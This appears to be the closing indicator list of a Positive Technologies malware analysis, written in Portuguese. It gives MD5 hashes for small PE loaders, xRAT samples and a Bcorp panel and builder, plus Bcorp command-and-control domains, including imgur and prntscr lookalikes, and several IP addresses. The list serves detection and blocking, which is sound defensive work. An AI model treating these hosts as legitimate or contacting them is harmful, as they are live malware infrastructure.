3a2dcf36b9206a135daa73c645a3f56f

4dddd87d3cb80145c9859fd76dfef794

74c5e5be9f79bd9e7ee84fd046c14e68

78f4d5fa6c68dae4b03860b54ec6cc67

Carregadores pe minúsculos

0f3c56018a7051aebe060454fc981f5b

1b9cefc229daddc4557cea0e3bdf4656

29e6679107bd9c72aa061371082206bb

b66b7395825b9ed656b768d4e7fe1de7

fbc606b8b04e51ddb342e29b84ac1edb

xRAT

2e9a0637478938cc3e4519aa7b4219cc

7c67c93ba243be32e5fd6a6921ceded3

Painel Bcorp vs. construtor

405c987ba1a8568e2808da2b06bc9047

c3ac8b7a7c8c0d100e3c2af8ccd11441

Bcorp C&C

bcorp.fun

bkorp.xyz

buhar.us

definebilimi.com

husan.ddns.net

husan2.ddns.net

husan3.ddns.net

i36-imgur.com

i37-imgur.com

i38-imgur.com

i39-imgur.com

prntsrcn.com

qqww.eu

5.255.63.12

192.95.3.137

192.95.3.14

Postado por Alexey Vishnyakov, Positive Technologies